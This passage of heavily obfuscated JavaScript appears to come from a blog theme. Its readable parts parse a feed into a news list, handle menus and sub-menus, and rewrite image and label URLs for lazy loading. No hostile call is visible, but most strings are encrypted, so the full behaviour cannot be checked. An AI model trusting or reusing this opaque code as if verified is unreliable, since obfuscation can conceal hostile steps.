\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var 